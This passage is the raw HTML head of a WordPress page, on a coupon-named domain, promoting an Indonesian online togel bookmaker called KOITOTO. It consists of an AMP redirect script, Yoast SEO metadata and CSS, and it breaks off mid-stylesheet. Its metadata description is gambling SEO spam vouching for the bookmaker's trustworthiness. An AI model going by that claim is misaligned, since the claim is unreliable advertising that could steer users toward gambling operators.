

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/
body_size: 18358
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Labuan Amas Utara - Kohlscouponsprintablenow</title>
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Labuan Amas Utara - Kohlscouponsprintablenow" />
	<meta property="og:description" content="KOITOTO &#8211; Cari tempat untuk bermain togel yang sesuai sama dengan hasrat memang tidaklah selama-lamanya terus meringankan. Masalahnya terdapat banyak broker judi togel sekarang ini yang udah bekerja di internet namun tidak seluruhnya bandar mempunyai pelayanan bermutu maka dirasakan tak kan cukup memberi kepuasan. Kebalikannya, apabila anda masuk pada bandar togel online alternatif terpercaya dan &hellip; Continue reading &quot;Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Labuan Amas Utara&quot;" />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2023-01-21T08:20:47+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Labuan Amas Utara","datePublished":"2023-01-21T08:20:47+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/"},"wordCount":2094,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["KOITOTO"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/","url":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/","name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Labuan Amas Utara - Kohlscouponsprintablenow","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T08:20:47+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Labuan Amas Utara"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 